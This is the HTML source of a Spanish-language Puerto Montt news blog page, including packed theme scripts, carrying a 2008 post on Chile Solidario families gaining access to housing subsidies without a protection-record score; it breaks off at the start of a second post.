6\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x51\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x59\x3d\x28\x59\x3c\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x3f\x59\x3a\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x32\x3b\x32\x72\x28\x51\x5b\x65\x5b\x32\x6b\x5d\x5d\x28\x59\x2d\x31\x29\x21\x3d\x65\x5b\x33\x37\x5d\x26\x26\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x2c\x59\x29\x21\x3d\x2d\x31\x29\x7b\x59\x2b\x2b\x7d\x3b\x51\x3d\x51\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x51\x2b\x65\x5b\x32\x45\x5d\x7d\x57\x20\x32\x7a\x28\x31\x55\x29\x7b\x72\x20\x31\x50\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x31\x55\x29\x3b\x72\x20\x31\x56\x3d\x32\x74\x3b\x72\x20\x32\x6a\x3d\x65\x5b\x32\x77\x5d\x2b\x31\x77\x28\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x2c\x31\x56\x29\x2b\x65\x5b\x32\x78\x5d\x3b\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x32\x6a\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x32\x6c\x5d\x5d\x28\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x29\x29\x3b\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x75\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x74\x7c\x34\x72\x7c\x34\x6a\x7c\x34\x71\x7c\x34\x70\x7c\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x42\x7c\x34\x73\x7c\x34\x43\x7c\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x33\x75\x7c\x34\x4d\x7c\x34\x45\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x34\x57\x7c\x33\x4e\x7c\x34\x67\x7c\x33\x44\x7c\x33\x41\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x73\x7c\x33\x43\x7c\x33\x45\x7c\x33\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x42\x7c\x33\x4d\x7c\x33\x58\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x30\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x35\x33\x7c\x35\x36\x7c\x33\x59\x7c\x33\x57\x7c\x33\x4f\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x34\x33\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x74\x7c\x34\x69\x7c\x34\x32\x7c\x34\x31\x7c\x34\x34\x7c\x35\x30\x7c\x34\x59\x7c\x34\x36\x7c\x36\x62\x7c\x36\x61\x7c\x35\x57\x7c\x35\x4a\x7c\x33\x72\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4c\x7c\x35\x49\x7c\x35\x56\x7c\x34\x35\x7c\x35\x4d\x7c\x35\x51\x7c\x35\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x39\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x34\x38\x7c\x35\x71\x7c\x35\x47\x7c\x35\x6e\x7c\x33\x76\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x34\x39\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x67\x7c\x34\x5a\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x35\x38\x7c\x35\x6f\x7c\x35\x68\x7c\x35\x70\x7c\x35\x7a\x7c\x35\x48\x7c\x36\x38\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x79\x7c\x35\x72\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x36\x37\x7c\x35\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x74\x7c\x35\x37\x7c\x36\x30\x7c\x35\x35\x7c\x35\x73\x7c\x35\x32\x7c\x35\x34\x7c\x36\x31\x7c\x36\x32\x7c\x36\x35\x7c\x36\x36\x7c\x35\x53\x7c\x36\x34\x7c\x36\x33\x7c\x35\x50\x7c\x35\x4b\x7c\x35\x31\x5c\x27\x2e\x34\x68\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x38\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x61\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x34\x7c\x69\x6d\x67\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x34\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x64\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x78\x32\x33\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x78\x33\x31\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x32\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x33\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x31\x7c\x69\x6e\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x62\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x7c\x78\x37\x41\x7c\x78\x32\x45\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x63\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x66\x7c\x73\x70\x6c\x69\x74\x7c\x41\x72\x72\x61\x79\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x32\x32\x7c\x5f\x30\x78\x34\x63\x31\x36\x7c\x32\x31\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x76\x61\x72\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x32\x44\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x35\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x36\x7c\x78\x32\x46\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x65\x7c\x78\x36\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x36\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x69\x6d\x67\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x42\x7c\x37\x39\x7c\x78\x35\x44\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x39\x7c\x38\x35\x7c\x78\x34\x36\x7c\x37\x34\x7c\x38\x31\x7c\x38\x30\x7c\x78\x34\x35\x7c\x31\x35\x30\x7c\x33\x30\x30\x30\x7c\x78\x34\x38\x7c\x37\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x73\x68\x6f\x77\x63\x61\x73\x65\x7c\x37\x32\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x78\x34\x43\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x32\x7c\x78\x34\x33\x7c\x37\x37\x7c\x78\x32\x34\x7c\x78\x33\x30\x7c\x6a\x51\x75\x65\x72\x79\x7c\x37\x30\x7c\x37\x31\x7c\x37\x36\x7c\x37\x35\x7c\x78\x34\x46\x7c\x6f\x6e\x65\x70\x6f\x73\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x33\x34\x7c\x78\x36\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x61\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x33\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x68\x6f\x74\x70\x6f\x73\x74\x73\x7c\x78\x34\x34\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x72\x65\x63\x65\x6e\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x34\x31\x7c\x78\x35\x30\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x62\x7c\x78\x33\x32\x7c\x38\x33\x7c\x78\x35\x33\x7c\x38\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x63\x7c\x37\x38\x7c\x38\x34\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rfEozl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=[],relatedTitlesNum=0,relatedUrls=[],thumburl=[]; function related_results_labels_thumbs(f){for(var e=0;e<f.feed.entry.length;e++){var g=f.feed.entry[e];relatedTitles[relatedTitlesNum]=g.title.$t;try{thumburl[relatedTitlesNum]=g.media$thumbnail.url}catch(h){s=g.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),thumburl[relatedTitlesNum]=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"undefined"!==typeof defaultnoimage?defaultnoimage:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg93tEXgXYSag0DJnfcJ-vcDqy_FhmJmWoV4I7fstbpYT2Q7fDQ6xVKbdfVnZHvEJItCaOz6YIhQVGLDs9UXCdWhtq8R3EFtWwTConG38c0_07XlJ2V-9yMv5hffQFRjitZrZOO8w/s1600/no_image.jpg"}120<relatedTitles[relatedTitlesNum].length&& (relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,120)+"...");for(var k=0;k<g.link.length;k++)"alternate"==g.link[k].rel&&(relatedUrls[relatedTitlesNum]=g.link[k].href,relatedTitlesNum++)}} function removeRelatedDuplicates_thumbs(){for(var f=[],e=[],g=[],h=0;h<relatedUrls.length;h++)contains_thumbs(f,relatedUrls[h])||(f.length+=1,f[f.length-1]=relatedUrls[h],e.length+=1,g.length+=1,e[e.length-1]=relatedTitles[h],g[g.length-1]=thumburl[h]);relatedTitles=e;relatedUrls=f;thumburl=g}function contains_thumbs(f,e){for(var g=0;g<f.length;g++)if(f[g]==e)return!0;return!1} function printRelatedLabels_thumbs(f){for(var e=0;e<relatedUrls.length;e++)relatedUrls[e]!=f&&relatedTitles[e]||(relatedUrls.splice(e,1),relatedTitles.splice(e,1),thumburl.splice(e,1),e--);f=Math.floor((relatedTitles.length-1)*Math.random());e=0;0<relatedTitles.length&&document.write("<h2>"+relatedpoststitle+"</h2>");for(document.write('<div style="clear: both;"/>');e<relatedTitles.length&&20>e&&e<maxresults;)document.write('<a style="text-decoration:none;'),document.write('"'),document.write(' href="'+ relatedUrls[f]+'"><div class="thumb"><i style="background:url('+thumburl[f].replace("/s72-c/","/w225-h120-c/")+') no-repeat center center;background-size: cover;"></i></div><div class="relatedTitles">'+relatedTitles[f]+"</div></a>"),e++,f<relatedTitles.length-1?f++:f=0;document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)};
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=f0080bec-569a-41ea-a149-c525bfc3f043' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=f0080bec-569a-41ea-a149-c525bfc3f043' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4179762804876779 -->

</head>
<body>
<div class='outer-wrapper'>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-logo' id='logo-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://puertomontt.blogspot.com/?m=0' itemprop='url' style='display: block'>
<h1><img alt='Blog de Noticias de Puerto Montt' height='153px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiri5GhhRpX5d0hIKxkSOtkyU1GsmJHiXuNfZfhPY69WveRwYcxbQJYt2OmTDROV4cTLAXfOjIt5GncKW3vS5Gg2vf_CaZd6uFAMcYYXXGUVNcwD_HpfSQ8JV4FEnCBAWTmZ5cW6A/s1600/Cabecera2017.jpg' style='display: block' width='950px; '/></h1>
</a>
</div>
</div></div>
</div>
<table bgcolor='#FFFFFF' width='100%'>
<tr>
<td width='86'><a href='http://www.ptomontt.cl/pmontt1.php' target='_blank'><img border='0' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsxtk4u_5dIVzVgnQrjiQ9r3QuteJrbzhlR8brAvx7ONey9_LfzBDD4vluIQeDRBqYa2UzJ3QrxkoffSrh7HrXHoMO9AaDzskP6YTp5XickTEaazlQiz7zVUc3Mr2LYGipjixb/s400/ptomontt86x50.jpg' width='86'/></a></td>
<td Style='color:#FFFFFF;' width='50'></td>
<td width='32'><a href='https://www.facebook.com/PtoMontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4oG85eqlkUbI86DI_WgiLuYXXQr8Y81wSnk2R1bfDLD7mcW0OvSCIvfpMFL_zl6_A9CyxY7hO3ioEReY-CJs9JTHESIfx7d-ZGLSFDs_aqXIKDjpuL-lz7eAMAExssOBc8am/s400/Facebook_Logo30x30.jpg' width='30'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.facebook.com/PtoMontt.cl/' target='_blank'>Síguenos en Facebook</a></td>
<td width='32'><a href='http://twitter.com/ptomonttweb' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEL1kQuW7dkXP1alk8SbHT2bIN8vW-A7JXrN6BGqjDKwOm32Tf6LkoWcbn-Sepa1AK_v1dOdYgTGc2K9MbXjOGx5IiWv_G-NaAhCgUnJCqpHaU0WWAVeTGoQTceTIdiG99-305/s400/Twitter_logo31x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='http://twitter.com/ptomonttweb' target='_blank'>Síguenos en Twitter</a></td>
<td width='32'><a href='https://www.instagram.com/ptomontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCJ2GOX8nyckacWHKFdsVFYGYGLA7UQLdKTu-s_OM8uXG2BGZqfOHtcQi4zI4iXQVGjyXek9wxMIiUjc7djt43vU2Hcc1OE2yZwIDSHDu1fJ66iBPS-LJU14uuRNLy5g1jEAAY/s1600/instagram30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.instagram.com/ptomontt.cl/' target='_blank'>Síguenos en Instagram</a></td>
<td width='32'><a href='https://www.youtube.com/PtoMonttChile' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNXwPmT4A9_AaRXjUFKOFqjdYsq-XDbDGLT8wRBAhjvQijE_T68WWSXLijD4dNBvHZGaA0JvepcKH3l6sb1uOhn-c6j7rWOG2v41gnML6nEU7LhLnJym2tHkTLkbkgxOVM9dRz/s1600/youtuve30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.youtube.com/PtoMonttChile' target='_blank'>Síguenos en Youtube</a></td>
</tr>
</table>
</div>
</div>
</nav>
<div class='clear'></div>
<!--fin-->
<div class='clear'></div>
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
        <a href='#sidebar'>skip to sidebar</a>
</span>
<div class='clear'></div>
<div class='ie7_8'>
<div class='content-wrapper'>
<div class='main-wrapper'>
<div class='clear'></div>
<div class='main-cont'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [adStart]-->
<a name='5462693427966267460'></a>
<article class='post hentry' id='5462693427966267460'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHu6cJQoaK20j7EJkrfUvnjrG_naFHOReOvF8-vdaiqV3rdtAKLHDQJv6R03-ymDe-nQnE2WZSArjy-EWOkpgkDUPAB7Fpm8y0b9OYa-WmxR7RB_ad0dAp_1bJgKNi3FbICgUEeA/s400/chile+solidario.jpg' itemprop='image' title='Familias del Chile Solidario podrán acceder a su casa propia sin acreditar puntaje en ficha de protección social'/>
<div style='display:none!important;'>
<span itemprop='name'>Familias del Chile Solidario podrán acceder a su casa propia sin acreditar puntaje en ficha de protección social</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHu6cJQoaK20j7EJkrfUvnjrG_naFHOReOvF8-vdaiqV3rdtAKLHDQJv6R03-ymDe-nQnE2WZSArjy-EWOkpgkDUPAB7Fpm8y0b9OYa-WmxR7RB_ad0dAp_1bJgKNi3FbICgUEeA/s400/chile+solidario.jpg' itemprop='image' title='Familias del Chile Solidario podrán acceder a su casa propia sin acreditar puntaje en ficha de protección social'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/familias-del-chile-solidario-podrn.html?m=0' itemprop='url'>
Familias del Chile Solidario podrán acceder a su casa propia sin acreditar puntaje en ficha de protección social
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'lunes, marzo 31, 2008';</script>
lunes, marzo 31, 2008
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=5462693427966267460&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-5462693427966267460' itemprop='description articleBody'>
<div id='summary5462693427966267460'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHu6cJQoaK20j7EJkrfUvnjrG_naFHOReOvF8-vdaiqV3rdtAKLHDQJv6R03-ymDe-nQnE2WZSArjy-EWOkpgkDUPAB7Fpm8y0b9OYa-WmxR7RB_ad0dAp_1bJgKNi3FbICgUEeA/s1600-h/chile+solidario.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5184031650089528434" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHu6cJQoaK20j7EJkrfUvnjrG_naFHOReOvF8-vdaiqV3rdtAKLHDQJv6R03-ymDe-nQnE2WZSArjy-EWOkpgkDUPAB7Fpm8y0b9OYa-WmxR7RB_ad0dAp_1bJgKNi3FbICgUEeA/s400/chile+solidario.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;" /></a><br /><b>Medida apunta al corazón de la desigualdad</b><br /><br />Desde hoy las familias de la región acreditadas por el Ministerio de Planificación y Coordinación como beneficiarias del sistema de protección social, Chile Solidario, podrán acceder a la postulación del Fondo solidario de vivienda, en su capítulo I, sin la necesidad de acreditar puntaje de la ficha de protección social, anunció el Seremi de Planificación de la región de Los Lagos, Armando Pérez Navarro.<br /><br />La nueva instrucción permite a través del Fondo solidario de vivienda, capítulo I, a las familias más vulnerables, la obtención de un subsidio del estado, lo que junto a sus ahorros, les permitirá comprar o construir una vivienda social, nueva o usada, sin la necesidad de acreditar puntaje en la ficha de protección social.<br /><br />&#8220;De esta manera lo que estamos haciendo como gobierno es modificar la resolución exenta del año 2007, que determinaba el puntaje de carencia habitacional para postular a programas habitacionales que operan a través del sector vivienda por medio de la Ficha de protección social. De ahora en adelante numerosas familias de nuestra región, pertenecientes al Chile Solidario, podrán acceder a una vivienda, en forma más expedita&#8221;, aseveró Pérez Navarro.<br /><br /><b>La vivienda</b><br /><br />El programa Fondo Solidario de Vivienda en su capítulo I, permite la obtención de un subsidio del estado desde 330 UF en las provincias de Osorno y Llanquihue, de 420 UF en la provincia de Chiloé y 470 UF en Palena, que junto al ahorro de las familias de 10 UF, logran canalizar la compra de una vivienda social que tenga recepción municipal de a lo menos 2 años o construir una vivienda social en el mismo sitio donde vive el postulante, en un sitio nuevo o en un terreno subdividido con este fin.<br /><br />Detalló de igual forma el seremi Armando Pérez que según las necesidades que surjan de esta medida y los requerimientos que establece el Ministerio de Vivienda para acceder a los subsidios, Mideplan ha dispuesto a contar de este año destinar recursos para apoyar en parte el ahorro para la vivienda de las familias del Chile Solidario que quieran postular. &#8220;Es así como se garantiza su acceso, sobre todo en aquellos casos en que la capacidad de ahorro es limitada, y se posibilita que los grupos familiares más vulnerables y carenciados puedan legítimamente aspirar a la casa propia sin mayor tramitación&#8221;, explicó la autoridad, lo que se traduce en que todas aquéllas familias pertenecientes al Chile Solidario, que siendo parte de un proyecto aporbado y que no cuenten con ahorro podrán a través de las Gobernaciones provinciales postular a un fondo de ahorro previo de hasta 5 UF.
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2008/03/familias-del-chile-solidario-podrn.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHu6cJQoaK20j7EJkrfUvnjrG_naFHOReOvF8-vdaiqV3rdtAKLHDQJv6R03-ymDe-nQnE2WZSArjy-EWOkpgkDUPAB7Fpm8y0b9OYa-WmxR7RB_ad0dAp_1bJgKNi3FbICgUEeA/s400/chile+solidario.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/familias-del-chile-solidario-podrn.html?m=0' itemprop='url'>
Familias del Chile Solidario podrán acceder a su casa propia sin acreditar puntaje en ficha de protección social
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'lunes, marzo 31, 2008';</script>
lunes, marzo 31, 2008
</div>
<script type='text/javascript'>
                          createSummary("summary5462693427966267460");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/03/familias-del-chile-solidario-podrn.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-03-31T18:07:00-04:00'>
18:07
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='5079142844261444969'></a>
<article class='post hentry' id='5079142844261444969'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT_wPGTgXc1jwT3OZVltks4CHSsABEEe1vR7y5qOw1faUtfnguZateiMTnXfMh8Nn4781GjEr65dK1kmokvE93Z_HOGFQ7Wrfy_Q3HK5Q0Tg8NV4SfZQfVIo9gie6q85nZY8X6Nw/s400/3.jpg' itemprop='image' title='Intendente Galilea entrega 340 subsidios a familias de la Federación de Trabajadores del Salmón'/>
<div style='display:none!important;'>
<span itemprop='name'>Intendente Galilea entrega 340 subsidios a familias de la Federación de Trabajadores del Salmón</span>
